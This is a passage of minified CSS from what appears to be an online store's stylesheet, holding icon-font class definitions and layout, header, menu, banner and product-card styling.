}.ti-na:before {content: "\e620" }.ti-mobile:before {content: "\e621" }.ti-minus:before {content: "\e622" }.ti-medall:before {content: "\e623" }.ti-medall-alt:before {content: "\e624" }.ti-marker:before {content: "\e625" }.ti-marker-alt:before {content: "\e626" }.ti-arrow-up:before {content: "\e627" }.ti-arrow-right:before {content: "\e628" }.ti-arrow-left:before {content: "\e629" }.ti-arrow-down:before {content: "\e62a" }.ti-lock:before {content: "\e62b" }.ti-location-arrow:before {content: "\e62c" }.ti-link:before {content: "\e62d" }.ti-layout:before {content: "\e62e" }.ti-layers:before {content: "\e62f" }.ti-layers-alt:before {content: "\e630" }.ti-key:before {content: "\e631" }.ti-import:before {content: "\e632" }.ti-image:before {content: "\e633" }.ti-heart:before {content: "\e634" }.ti-heart-broken:before {content: "\e635" }.ti-hand-stop:before {content: "\e636" }.ti-hand-open:before {content: "\e637" }.ti-hand-drag:before {content: "\e638" }.ti-folder:before {content: "\e639" }.ti-flag:before {content: "\e63a" }.ti-flag-alt:before {content: "\e63b" }.ti-flag-alt-2:before {content: "\e63c" }.ti-eye:before {content: "\e63d" }.ti-export:before {content: "\e63e" }.ti-exchange-vertical:before {content: "\e63f" }.ti-desktop:before {content: "\e640" }.ti-cup:before {content: "\e641" }.ti-crown:before {content: "\e642" }.ti-comments:before {content: "\e643" }.ti-comment:before {content: "\e644" }.ti-comment-alt:before {content: "\e645" }.ti-close:before {content: "\e646" }.ti-clip:before {content: "\e647" }.ti-angle-up:before {content: "\e648" }.ti-angle-right:before {content: "\e649" }.ti-angle-left:before {content: "\e64a" }.ti-angle-down:before {content: "\e64b" }.ti-check:before {content: "\e64c" }.ti-check-box:before {content: "\e64d" }.ti-camera:before {content: "\e64e" }.ti-announcement:before {content: "\e64f" }.ti-brush:before {content: "\e650" }.ti-briefcase:before {content: "\e651" }.ti-bolt:before {content: "\e652" }.ti-bolt-alt:before {content: "\e653" }.ti-blackboard:before {content: "\e654" }.ti-bag:before {content: "\e655" }.ti-move:before {content: "\e656" }.ti-arrows-vertical:before {content: "\e657" }.ti-arrows-horizontal:before {content: "\e658" }.ti-fullscreen:before {content: "\e659" }.ti-arrow-top-right:before {content: "\e65a" }.ti-arrow-top-left:before {content: "\e65b" }.ti-arrow-circle-up:before {content: "\e65c" }.ti-arrow-circle-right:before {content: "\e65d" }.ti-arrow-circle-left:before {content: "\e65e" }.ti-arrow-circle-down:before {content: "\e65f" }.ti-angle-double-up:before {content: "\e660" }.ti-angle-double-right:before {content: "\e661" }.ti-angle-double-left:before {content: "\e662" }.ti-angle-double-down:before {content: "\e663" }.ti-zip:before {content: "\e664" }.ti-world:before {content: "\e665" }.ti-wheelchair:before {content: "\e666" }.ti-view-list:before {content: "\e667" }.ti-view-list-alt:before {content: "\e668" }.ti-view-grid:before {content: "\e669" }.ti-uppercase:before {content: "\e66a" }.ti-upload:before {content: "\e66b" }.ti-underline:before {content: "\e66c" }.ti-truck:before {content: "\e66d" }.ti-timer:before {content: "\e66e" }.ti-ticket:before {content: "\e66f" }.ti-thumb-up:before {content: "\e670" }.ti-thumb-down:before {content: "\e671" }.ti-text:before {content: "\e672" }.ti-stats-up:before {content: "\e673" }.ti-stats-down:before {content: "\e674" }.ti-split-v:before {content: "\e675" }.ti-split-h:before {content: "\e676" }.ti-smallcap:before {content: "\e677" }.ti-shine:before {content: "\e678" }.ti-shift-right:before {content: "\e679" }.ti-shift-left:before {content: "\e67a" }.ti-shield:before {content: "\e67b" }.ti-notepad:before {content: "\e67c" }.ti-server:before {content: "\e67d" }.ti-quote-right:before {content: "\e67e" }.ti-quote-left:before {content: "\e67f" }.ti-pulse:before {content: "\e680" }.ti-printer:before {content: "\e681" }.ti-power-off:before {content: "\e682" }.ti-plug:before {content: "\e683" }.ti-pie-chart:before {content: "\e684" }.ti-paragraph:before {content: "\e685" }.ti-panel:before {content: "\e686" }.ti-package:before {content: "\e687" }.ti-music:before {content: "\e688" }.ti-music-alt:before {content: "\e689" }.ti-mouse:before {content: "\e68a" }.ti-mouse-alt:before {content: "\e68b" }.ti-money:before {content: "\e68c" }.ti-microphone:before {content: "\e68d" }.ti-menu:before {content: "\e68e" }.ti-menu-alt:before {content: "\e68f" }.ti-map:before {content: "\e690" }.ti-map-alt:before {content: "\e691" }.ti-loop:before {content: "\e692" }.ti-location-pin:before {content: "\e693" }.ti-list:before {content: "\e694" }.ti-light-bulb:before {content: "\e695" }.ti-Italic:before {content: "\e696" }.ti-info:before {content: "\e697" }.ti-infinite:before {content: "\e698" }.ti-id-badge:before {content: "\e699" }.ti-hummer:before {content: "\e69a" }.ti-home:before {content: "\e69b" }.ti-help:before {content: "\e69c" }.ti-headphone:before {content: "\e69d" }.ti-harddrives:before {content: "\e69e" }.ti-harddrive:before {content: "\e69f" }.ti-gift:before {content: "\e6a0" }.ti-game:before {content: "\e6a1" }.ti-filter:before {content: "\e6a2" }.ti-files:before {content: "\e6a3" }.ti-file:before {content: "\e6a4" }.ti-eraser:before {content: "\e6a5" }.ti-envelope:before {content: "\e6a6" }.ti-download:before {content: "\e6a7" }.ti-direction:before {content: "\e6a8" }.ti-direction-alt:before {content: "\e6a9" }.ti-dashboard:before {content: "\e6aa" }.ti-control-stop:before {content: "\e6ab" }.ti-control-shuffle:before {content: "\e6ac" }.ti-control-play:before {content: "\e6ad" }.ti-control-pause:before {content: "\e6ae" }.ti-control-forward:before {content: "\e6af" }.ti-control-backward:before {content: "\e6b0" }.ti-cloud:before {content: "\e6b1" }.ti-cloud-up:before {content: "\e6b2" }.ti-cloud-down:before {content: "\e6b3" }.ti-clipboard:before {content: "\e6b4" }.ti-car:before {content: "\e6b5" }.ti-calendar:before {content: "\e6b6" }.ti-book:before {content: "\e6b7" }.ti-bell:before {content: "\e6b8" }.ti-basketball:before {content: "\e6b9" }.ti-bar-chart:before {content: "\e6ba" }.ti-bar-chart-alt:before {content: "\e6bb" }.ti-back-right:before {content: "\e6bc" }.ti-back-left:before {content: "\e6bd" }.ti-arrows-corner:before {content: "\e6be" }.ti-archive:before {content: "\e6bf" }.ti-anchor:before {content: "\e6c0" }.ti-align-right:before {content: "\e6c1" }.ti-align-left:before {content: "\e6c2" }.ti-align-justify:before {content: "\e6c3" }.ti-align-center:before {content: "\e6c4" }.ti-alert:before {content: "\e6c5" }.ti-alarm-clock:before {content: "\e6c6" }.ti-agenda:before {content: "\e6c7" }.ti-write:before {content: "\e6c8" }.ti-window:before {content: "\e6c9" }.ti-widgetized:before {content: "\e6ca" }.ti-widget:before {content: "\e6cb" }.ti-widget-alt:before {content: "\e6cc" }.ti-wallet:before {content: "\e6cd" }.ti-video-clapper:before {content: "\e6ce" }.ti-video-camera:before {content: "\e6cf" }.ti-vector:before {content: "\e6d0" }.ti-themify-logo:before {content: "\e6d1" }.ti-themify-favicon:before {content: "\e6d2" }.ti-themify-favicon-alt:before {content: "\e6d3" }.ti-support:before {content: "\e6d4" }.ti-stamp:before {content: "\e6d5" }.ti-split-v-alt:before {content: "\e6d6" }.ti-slice:before {content: "\e6d7" }.ti-shortcode:before {content: "\e6d8" }.ti-shift-right-alt:before {content: "\e6d9" }.ti-shift-left-alt:before {content: "\e6da" }.ti-ruler-alt-2:before {content: "\e6db" }.ti-receipt:before {content: "\e6dc" }.ti-pin2:before {content: "\e6dd" }.ti-pin-alt:before {content: "\e6de" }.ti-pencil-alt2:before {content: "\e6df" }.ti-palette:before {content: "\e6e0" }.ti-more:before {content: "\e6e1" }.ti-more-alt:before {content: "\e6e2" }.ti-microphone-alt:before {content: "\e6e3" }.ti-magnet:before {content: "\e6e4" }.ti-line-double:before {content: "\e6e5" }.ti-line-dotted:before {content: "\e6e6" }.ti-line-dashed:before {content: "\e6e7" }.ti-layout-width-full:before {content: "\e6e8" }.ti-layout-width-default:before {content: "\e6e9" }.ti-layout-width-default-alt:before {content: "\e6ea" }.ti-layout-tab:before {content: "\e6eb" }.ti-layout-tab-window:before {content: "\e6ec" }.ti-layout-tab-v:before {content: "\e6ed" }.ti-layout-tab-min:before {content: "\e6ee" }.ti-layout-slider:before {content: "\e6ef" }.ti-layout-slider-alt:before {content: "\e6f0" }.ti-layout-sidebar-right:before {content: "\e6f1" }.ti-layout-sidebar-none:before {content: "\e6f2" }.ti-layout-sidebar-left:before {content: "\e6f3" }.ti-layout-placeholder:before {content: "\e6f4" }.ti-layout-menu:before {content: "\e6f5" }.ti-layout-menu-v:before {content: "\e6f6" }.ti-layout-menu-separated:before {content: "\e6f7" }.ti-layout-menu-full:before {content: "\e6f8" }.ti-layout-media-right-alt:before {content: "\e6f9" }.ti-layout-media-right:before {content: "\e6fa" }.ti-layout-media-overlay:before {content: "\e6fb" }.ti-layout-media-overlay-alt:before {content: "\e6fc" }.ti-layout-media-overlay-alt-2:before {content: "\e6fd" }.ti-layout-media-left-alt:before {content: "\e6fe" }.ti-layout-media-left:before {content: "\e6ff" }.ti-layout-media-center-alt:before {content: "\e700" }.ti-layout-media-center:before {content: "\e701" }.ti-layout-list-thumb:before {content: "\e702" }.ti-layout-list-thumb-alt:before {content: "\e703" }.ti-layout-list-post:before {content: "\e704" }.ti-layout-list-large-image:before {content: "\e705" }.ti-layout-line-solid:before {content: "\e706" }.ti-layout-grid4:before {content: "\e707" }.ti-layout-grid3:before {content: "\e708" }.ti-layout-grid2:before {content: "\e709" }.ti-layout-grid2-thumb:before {content: "\e70a" }.ti-layout-cta-right:before {content: "\e70b" }.ti-layout-cta-left:before {content: "\e70c" }.ti-layout-cta-center:before {content: "\e70d" }.ti-layout-cta-btn-right:before {content: "\e70e" }.ti-layout-cta-btn-left:before {content: "\e70f" }.ti-layout-column4:before {content: "\e710" }.ti-layout-column3:before {content: "\e711" }.ti-layout-column2:before {content: "\e712" }.ti-layout-accordion-separated:before {content: "\e713" }.ti-layout-accordion-merged:before {content: "\e714" }.ti-layout-accordion-list:before {content: "\e715" }.ti-ink-pen:before {content: "\e716" }.ti-info-alt:before {content: "\e717" }.ti-help-alt:before {content: "\e718" }.ti-headphone-alt:before {content: "\e719" }.ti-hand-point-up:before {content: "\e71a" }.ti-hand-point-right:before {content: "\e71b" }.ti-hand-point-left:before {content: "\e71c" }.ti-hand-point-down:before {content: "\e71d" }.ti-gallery:before {content: "\e71e" }.ti-face-smile:before {content: "\e71f" }.ti-face-sad:before {content: "\e720" }.ti-credit-card:before {content: "\e721" }.ti-control-skip-forward:before {content: "\e722" }.ti-control-skip-backward:before {content: "\e723" }.ti-control-record:before {content: "\e724" }.ti-control-eject:before {content: "\e725" }.ti-comments-smiley:before {content: "\e726" }.ti-brush-alt:before {content: "\e727" }.ti-youtube:before {content: "\e728" }.ti-vimeo:before {content: "\e729" }.ti-twitter:before {content: "\e72a" }.ti-time:before {content: "\e72b" }.ti-tumblr:before {content: "\e72c" }.ti-skype:before {content: "\e72d" }.ti-share:before {content: "\e72e" }.ti-share-alt:before {content: "\e72f" }.ti-rocket:before {content: "\e730" }.ti-pinterest:before {content: "\e731" }.ti-new-window:before {content: "\e732" }.ti-microsoft:before {content: "\e733" }.ti-list-ol:before {content: "\e734" }.ti-linkedin:before {content: "\e735" }.ti-layout-sidebar-2:before {content: "\e736" }.ti-layout-grid4-alt:before {content: "\e737" }.ti-layout-grid3-alt:before {content: "\e738" }.ti-layout-grid2-alt:before {content: "\e739" }.ti-layout-column4-alt:before {content: "\e73a" }.ti-layout-column3-alt:before {content: "\e73b" }.ti-layout-column2-alt:before {content: "\e73c" }.ti-instagram:before {content: "\e73d" }.ti-google:before {content: "\e73e" }.ti-github:before {content: "\e73f" }.ti-flickr:before {content: "\e740" }.ti-facebook:before {content: "\e741" }.ti-dropbox:before {content: "\e742" }.ti-dribbble:before {content: "\e743" }.ti-apple:before {content: "\e744" }.ti-android:before {content: "\e745" }.ti-save:before {content: "\e746" }.ti-save-alt:before {content: "\e747" }.ti-yahoo:before {content: "\e748" }.ti-wordpress:before {content: "\e749" }.ti-vimeo-alt:before {content: "\e74a" }.ti-twitter-alt:before {content: "\e74b" }.ti-tumblr-alt:before {content: "\e74c" }.ti-trello:before {content: "\e74d" }.ti-stack-overflow:before {content: "\e74e" }.ti-soundcloud:before {content: "\e74f" }.ti-sharethis:before {content: "\e750" }.ti-sharethis-alt:before {content: "\e751" }.ti-reddit:before {content: "\e752" }.ti-pinterest-alt:before {content: "\e753" }.ti-microsoft-alt:before {content: "\e754" }.ti-linux:before {content: "\e755" }.ti-jsfiddle:before {content: "\e756" }.ti-joomla:before {content: "\e757" }.ti-html5:before {content: "\e758" }.ti-flickr-alt:before {content: "\e759" }.ti-email:before {content: "\e75a" }.ti-drupal:before {content: "\e75b" }.ti-dropbox-alt:before {content: "\e75c" }.ti-css3:before {content: "\e75d" }.ti-rss:before {content: "\e75e" }.ti-rss-alt:before {content: "\e75f" }.display-1, .display-2, .display-3, .display-4 {font-weight: 900 }.color-blue {color: #2344e8 !important }.color-blue-light {color: #1c76d3 !important }.color-gray {color: #888 !important }.color-red {color: #ed1c24 !important }.color-gray-dark {color: #555 !important }.color-dark {color: #222 !important }.color-black {color: #111 !important }.headings-font {font-family: Roboto,sans-serif }.bg-dark {background-color: #222 }.space-0 {margin-top: 0 }.space-10 {margin-top: 10px }.space-20 {margin-top: 20px }.space-30 {margin-top: 30px }.space-40 {margin-top: 40px }.space-50 {margin-top: 50px }.space-60 {margin-top: 60px }.space-70 {margin-top: 70px }.space-80 {margin-top: 80px }.space-90 {margin-top: 90px }.space-100 {margin-top: 100px }html {overflow-x: hidden }main {background-color: #fff }main.home-page {background-color: #fff;background-image: linear-gradient(0deg,#fff 0,#f2f2f2 74%) }img {max-height: 100% }a:hover {text-decoration: unset }.btn-primary--air {position: relative;height: 40px;padding: 0 30px;background-color: hsla(0,0%,100%,.1);color: #fff;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);transition: all .2s ease-in-out }.btn-active--air, .btn-primary--air:hover {background-color: #fff }.btn-active--air {position: relative;height: 40px;padding: 0 30px;color: #111;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);transition: all .2s ease-in-out;overflow: hidden }.btn-active--air:hover {background-color: #fff }.btn-color--air {position: relative;height: 40px;padding: 0 30px;background-color: #001489;color: #fff;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);transition: all .2s ease-in-out }.btn-color--air:hover {background-color: #fff;color: #111 }header {height: 75px;background-color: #001489;position: -webkit-sticky;position: sticky;top: 0;z-index: 999;margin: auto;box-shadow: 0 5px 30px 0 rgba(0,0,0,.15),inset 0 -1px 0 0 hsla(0,0%,100%,.3) }header, header a, header a:hover {color: #fff }header .head-sticky {background-color: #001489;z-index: 99 }header .head-c, header .head-l, header .head-r {height: 74px;display: flex;align-items: center }header .head-c i, header .head-l i, header .head-r i {color: inherit;font-size: 20px;cursor: pointer }header .head-c {padding: 5px 20px;flex: 1 }header .head-r .item {display: flex;align-items: center;height: 100%;min-width: 75px;border-left: 1px solid hsla(0,0%,100%,.3);justify-content: center }header .head-r i {margin-bottom: 4px }header .head-r a {display: flex;flex-direction: column;justify-content: center;align-items: center;color: #fff }header .menu-box {padding: 0 20px;height: 100%;display: flex;align-items: center;border-right: 1px solid hsla(0,0%,100%,.3);cursor: pointer }header .w-165 {width: 165px }header .hotline {text-decoration: unset !important }.icon-close, .icon-search {width: 75px;display: flex;align-items: center;justify-content: center }.icon-close, .icon-search, .logo {height: 100%;border-right: 1px solid hsla(0,0%,100%,.3) }.logo {padding: 7px 15px }.search-inline {height: 74px;display: flex;flex-direction: column;width: 100% }.search-inline i {cursor: pointer;font-size: 20px }.search-inline .input-search {width: 100%;height: 45px;position: relative }.search-inline .input-search input {height: 100%;width: 100%;padding: 0 80px 0 0;font-size: .875rem;background-color: transparent;color: #fff;outline: 0;border: none;border-bottom: 1px solid hsla(0,0%,100%,.3) }.search-inline .input-search input::-webkit-input-placeholder {color: #fff }.search-inline .input-search input::-moz-placeholder {color: #fff }.search-inline .input-search input:-ms-input-placeholder {color: #fff }.search-inline .input-search input::-ms-input-placeholder {color: #fff }.search-inline .input-search input::placeholder {color: #fff }.search-inline .btn-search {cursor: pointer;position: absolute;right: 0;bottom: 25%;display: flex }.suggest-cate {margin-top: 2px;max-height: 1.5rem;overflow: hidden }.suggest-cate a {font-size: 12px;margin-right: 9px;color: #ffea29;padding: 5px 0 0 }.main-search {height: 74px;display: flex;width: 75px;position: absolute;top: 0;left: 0;z-index: 99;background-color: #001489;transition: all .5s ease-in-out;overflow: hidden }.main-search.active {width: 100% }.main-search.active .icon-close {width: 75px }.main-search.active .icon-close, .main-search.active .input-search {border-right: 1px solid hsla(0,0%,100%,.3) }.main-search i {cursor: pointer;font-size: 20px }.main-search .icon-close {width: 0;overflow: hidden;transition: all .2s ease-in-out;border: none }.main-search .input-search {width: calc(100% - 150px);height: 100%;transition: all .2s ease-in-out }.main-search .input-search input {border: none;height: 100%;width: 100%;padding: 0 75px;font-size: 18px;background-color: transparent;color: #fff;outline: 0 }.main-search .input-search input::-webkit-input-placeholder {color: #fff }.main-search .input-search input::-moz-placeholder {color: #fff }.main-search .input-search input:-ms-input-placeholder {color: #fff }.main-search .input-search input::-ms-input-placeholder {color: #fff }.main-search .input-search input::placeholder {color: #fff }footer {background-color: #222;min-height: 300px;padding: 60px 0 50px }footer .h3, footer h3 {margin-bottom: 25px;font-size: 14px;color: #fff;display: inline-block;text-transform: uppercase }footer p {color: #d6d3d3;font-size: .75rem }footer ul {list-style: none;margin: 0;padding: 0 }footer ul li {font-size: .75rem;display: inline-block;margin: 7px 0 }footer ul li a {color: #d6d3d3;text-decoration: unset !important;white-space: nowrap }footer .special p {color: #d6d3d3;}footer .special li {margin-right: 10px }footer .special a {font-size: .875rem }footer .social-links {text-align: right }footer .social-links li a {color: #fff !important;font-size: 20px;padding-left: 20px }footer .social-links li a img {margin-top: -7px;}footer .payments {position: absolute;bottom: 15px;right: 0;color: #888;font-size: .75rem }footer .payments i {color: #fff;font-size: 1.25rem }.hamburger-menu-x {cursor: pointer;width: 25px;height: 19px }.hamburger-menu-x i {background-color: #fff;border-radius: 2px;content: "";display: block;width: 100%;height: 3px }.hamburger-menu-x i:first-child {-webkit-animation: outT .5s backwards;animation: outT .5s backwards;-webkit-animation-direction: reverse;animation-direction: reverse }.hamburger-menu-x i:nth-child(2) {margin: 5px 0;-webkit-animation: outM .5s backwards;animation: outM .5s backwards;-webkit-animation-direction: reverse;animation-direction: reverse }.hamburger-menu-x i:nth-child(3) {-webkit-animation: outBtm .5s backwards;animation: outBtm .5s backwards;-webkit-animation-direction: reverse;animation-direction: reverse }.hamburger-menu-x.active i:first-child {-webkit-animation: inT .5s forwards;animation: inT .5s forwards }.hamburger-menu-x.active i:nth-child(2) {-webkit-animation: inM .5s forwards;animation: inM .5s forwards }.hamburger-menu-x.active i:nth-child(3) {-webkit-animation: inBtm .5s forwards;animation: inBtm .5s forwards }@-webkit-keyframes inM {50% {-webkit-transform: rotate(0) }to {-webkit-transform: rotate(45deg) }}@keyframes inM {50% {transform: rotate(0) }to {transform: rotate(45deg) }}@-webkit-keyframes outM {50% {-webkit-transform: rotate(0) }to {-webkit-transform: rotate(45deg) }}@keyframes outM {50% {transform: rotate(0) }to {transform: rotate(45deg) }}@-webkit-keyframes inT {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(8px) rotate(0) }to {-webkit-transform: translateY(8px) rotate(135deg) }}@keyframes inT {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(8px) rotate(0) }to {transform: translateY(8px) rotate(135deg) }}@-webkit-keyframes outT {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(8px) rotate(0) }to {-webkit-transform: translateY(8px) rotate(135deg) }}@keyframes outT {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(8px) rotate(0) }to {transform: translateY(8px) rotate(135deg) }}@-webkit-keyframes inBtm {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(-8px) rotate(0) }to {-webkit-transform: translateY(-8px) rotate(135deg) }}@keyframes inBtm {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(-8px) rotate(0) }to {transform: translateY(-8px) rotate(135deg) }}@-webkit-keyframes outBtm {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(-8px) rotate(0) }to {-webkit-transform: translateY(-8px) rotate(135deg) }}@keyframes outBtm {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(-8px) rotate(0) }to {transform: translateY(-8px) rotate(135deg) }}.ul-unstyle {padding: 0;margin: 0;list-style: none }#main-menu {position: absolute;top: -650px;left: 75px;right: 75px;padding: 50px 0;min-height: 300px;background-color: #001489;box-shadow: 0 5px 30px 0 rgba(0,0,0,.15);transition: all .5s ease-in-out;color: #fff }#main-menu.active {display: block;top: 75px }.main-menu-ul {padding: 0;list-style: none;display: flex;flex-wrap: wrap;margin: -30px 0 0 }.main-menu-ul > li {width: 33.3%;margin-top: 30px }.main-menu-ul > li a {color: #fff;text-decoration: unset;font-size: .85rem }.main-menu-ul > li {border-right: 1px dotted hsla(0,0%,100%,.3);padding-left: 50px }.main-menu-ul > li > a {font-size: 18px;font-weight: 500;text-transform: uppercase }.main-menu-ul img {width: 18px;margin-left: -25px;margin-right: 7px;-webkit-filter: brightness(0) invert(1);filter: brightness(0) invert(1);vertical-align: inherit }.main-menu-ul .main-menu-dropdown {margin-top: 15px }.main-menu-ul .item-col-menu {padding: 0;margin: 0;list-style: none }.main-menu-ul .item-col-menu li {display: inline-block;width: 100%;padding: 5px 0 }.contact-info {padding-left: 30px;border-right: 1px dotted hsla(0,0%,100%,.3) }.contact-info .item {display: flex;margin-bottom: 20px }.contact-info i {font-size: 30px;min-width: 34px }.contact-info .h5 {font-size: .75rem;text-transform: uppercase;color: #fff;}.contact-info p {color: hsla(0,0%,100%,.6);font-size: .75rem;margin: 0 }.contact-info .info {margin-left: 20px;margin-right: 5px }.page-info {padding-left: 30px }.page-info li {padding: 10px 0 }.page-info li a {font-size: .75rem;font-weight: 700;color: #fff }.overlay-box, .overlay-menu, .overlay-search {display: none;position: absolute;top: 0;left: 0;right: 0;bottom: 0 }.overlay-box.active, .overlay-menu.active, .overlay-search.active {display: block }main {z-index: 98;display: flex }.wraper {margin: -50px auto;box-shadow: 0 0 60px 0 rgba(0,0,0,.25);z-index: 98;background-color: #fff }.home-page .wraper {margin: 30px auto -50px auto;box-shadow: none;background-color: transparent }.mh-500 {min-height: 500px }.badge {background-color: #ed1c24;padding: 4px 5px 5px;border-radius: 2px;color: #fff }.line {width: 100%;border-bottom: 1px solid #e6e6e6 }.no-border-l {border-left: unset !important }.no-border-r {border-right: unset !important }.no-border-b {border-bottom: unset !important }.no-border {border: unset }.border-right {border-right: 1px solid #e6e6e6 }.border-left {border-left: 1px solid #e6e6e6 }.border-bottom {border-bottom: 1px solid #e6e6e6 }.transition-hover {transition: all .2s ease-in-out }.cloud-zoom-lens {border: 4px solid #888;margin: 0;background-color: #fff;cursor: move }.cloud-zoom-title {position: absolute !important;background-color: #000;color: #fff;padding: 3px;width: 100%;text-align: center;font-weight: 700;font-size: 10px;top: 0 }.cloud-zoom-big {border: 1px solid #e6e6e6;overflow: hidden }.cloud-zoom-loading {color: #fff;background: #222;padding: 3px;border: 1px solid #000 }.zoom-small-image img {max-width: 400px }.main .main-sb {border: 4px solid #f2f2f2;padding: 15px;position: relative }.main .main-sb ul {padding: 0;margin: 10px 0;list-style: none }.main .main-sb ul li {padding: 5px 0 }.main .main-sb h3 {position: relative;margin-bottom: 20px }.main .main-sb h3:before {width: 50px;height: 3px;background: #ffea29;content: "";position: absolute;left: 0;bottom: -7px }.main .main-sb a {color: #222 }.main .viewmore {font-size: 14px;text-transform: uppercase;margin-top: 15px;display: block;color: #222 }.main .main-gutter img {max-width: 100% }.main .main-gutter .list-item {margin: 20px 0 0 }.main .main-gutter .list-item > div {border: 1px solid #e6e6e6;margin-bottom: 20px }.main .product-content {padding: 15px 0 0 }.main .product-content .rating-and-compare i {color: #f9a825 }.main .product-content .title, .main .product-content a {color: #111;margin-top: 8px }.main .product-content .price {color: #ed1c24;font-weight: 700 }.main .homepage-sport .no-gutter {border-top: 1px solid #ebebeb;border-bottom: 1px solid #ebebeb;border-right: 1px solid #ebebeb;margin: 0 }.main .homepage-sport .sport-title:before {border-bottom: 40px solid #fff;border-left: 20px solid transparent;content: "";width: 20px;height: 100%;position: absolute;right: 0;z-index: 9 }.main .sport-title {background: #001489 !important;border-bottom: 1px solid hsla(0,0%,100%,.3);}.main .sport-title img {margin-top: 6px;height: 26px;float: left;filter: brightness(0) invert(1);}.main .sport-title h3 {text-transform: uppercase;display: inline;vertical-align: middle;color: #fff;font-size: 20px;line-height: 38px;margin-left: 8px }.main .sport-title svg:not(:root) {margin-top: 4px;height: 26px;float: left }.main .sport-title svg path {fill: #ffea29;height: 26px;margin: 4px 3px 6px }.main .sport-category {position: relative;background: #001489 !important }.main .sport-category ul {float: right;margin-bottom: 0;margin-top: 10px }.main .sport-category ul li {display: inline-block;list-style: none;margin-bottom: 5px }.main .sport-category ul li a {border-radius: 4px;color: #ffffff;display: inline-block;font-size: 13px;line-height: 10px;padding: 5px 4px }.main .sport-category ul li + li {padding-left: 15px }.main .special-offer ul {padding-left: 15px;font-size: 12px }.block-features-list {border: 2px solid #f0f0f0;border-radius: 2px;display: -ms-flexbox;display: flex }.block-features-divider {-ms-flex-negative: 0;flex-shrink: 0;width: 1px;background: #f0f0f0 }.block-features-item {-ms-flex-preferred-size: 0;flex-basis: 0%;-ms-flex-positive: 1;flex-grow: 1;padding: 16px 24px;display: -ms-flexbox;display: flex }.block-features-icon {width: 48px;height: 48px;fill: #333;margin-right: 20px }.block-features-content {padding-top: 2px }.block-features-title {font-size: 15px;text-transform: uppercase;line-height: 24px;font-weight: 700 }.block-features-subtitle {font-size: 13px }.carousel-control {display: none }.content-gutter {margin: 0 }.content-gutter > .col, .content-gutter > [class*=col-] {padding-right: 0;padding-left: 0 }.f-go-to {display: none;position: relative;z-index: 100;width: 2.5rem;height: 2.5rem;background-color: #ffea29;color: #001489;font-size: .75rem;border-radius: .25rem;opacity: .8;transition: .3s ease-out }.f-go-to__inner {position: absolute;top: 50%;left: 50%;transform: translate(-50%,-50%) }.f-go-to:focus:hover, .f-go-to:hover {color: #001489;opacity: 1 }.banner {width: 100%;min-height: 70px;position: relative;}.banner-hide {display: none;}.carousel-hide {display: none;}.banner .padding-tb {padding-top: 50px;padding-bottom: 100px }.banner .next-slider, .banner .prev-slider {width: 50px;height: 50px;border: 1px solid hsla(0,0%,100%,.3);border-radius: 50%;position: absolute;top: 48%;line-height: 55px;text-align: center;cursor: pointer }.banner .next-slider {right: 15px;}.banner .prev-slider {left: 15px;}.banner i {color: #fff;font-size: 20px }.banner .container {margin: unset }.banner .slick-dots {bottom: 5px;text-align: right;width: auto;right: 0 }.banner .slick-dots li {margin: 0 }.banner .slick-dots li button:before {color: #fff;font-size: 16px }.banner .slick-slide img {margin: auto;max-width: 100% }.banner .slick-slide a:focus, .banner .slick-slide a:hover {border: unset;outline: unset }.banner .slick-dotted.slick-slider {margin-bottom: 0 }.banner .bottom-left, .banner .top-left, .banner .top-right {position: absolute }.banner .top-left {top: 5px;left: 0;z-index: 2;color: #fff }.banner .top-right {top: 5px;right: 0;z-index: 2;color: #fff }.banner .bottom-left {bottom: 5px;left: 0;z-index: 2;color: #fff }.banner .item {display: block !important;position: relative }.banner-page {min-height: 320px;background: url(/content/frontend/assets/images/page-banner.jpg) no-repeat;background-size: cover;background-position: center center;display: flex;align-items: center;justify-content: center;flex-direction: column;padding-bottom: 50px;text-align: center }.banner-page li {display: inline-block;font-size: .75rem;color: #eee }.banner-page a {text-decoration: unset;color: #eee }.banner-page .space-75 {height: 75px }.popular-categories {padding: 0 }.carausel-8-columns-cover .carausel-8-columns {overflow: hidden;margin: 0 -12px }.carausel-8-columns-cover .slick-initialized .slick-slide {margin-right: 12px;margin-left: 12px }.popular-category {position: relative;background: #fff;text-align: center;border: 1px solid #eee;border-radius: 4px;padding: 10px 10px;margin-bottom: 20px;-webkit-transition: 0.2s;transition: 0.2s;min-height: 200px;}.popular-category figure {text-align: center;margin-bottom: 20px }.popular-category figure img {border-radius: 10px;display: inline-block;max-width: 100px }.popular-category h6 a {color: #253D4E }.product-feature .container {background-color: #f7f7f7 }.product-feature .content-img {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-repeat: no-repeat;background-size: cover }.product-feature .content-text {min-height: 500px;padding-top: 100px }.product-feature .content-text strong {font-weight: 700 }.product-feature .content-text .price-off {position: relative }.product-feature .content-text .price-off:after {border-bottom: .0125em solid #222;content: "";left: -2px;margin-top: -.00625em;position: absolute;right: -1px;top: 60% }.popular-product-list .category-item, .popular-product-list .head-item {background-color: #ffea29;display: flex;flex-direction: column;align-items: center;justify-content: center }.popular-product-list .item {min-height: 240px }.btn-loadmore {margin: 1rem auto;text-align: center;cursor: pointer }.btn-loadmore span {font-size: .75rem }.btn-loadmore i {font-size: 1.25rem;color: #2344e8;vertical-align: middle }.product-item {overflow: hidden;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6;position: relative }.product-item img {display: block;margin: auto;max-width: 100%;width: 100% }.product-item.ads-banner {background-size: cover;background-repeat: no-repeat;color: #fff;border-right: unset }.product-item.ads-banner .h4 {font-size: 25px }.product-item.ads-banner .item {padding: 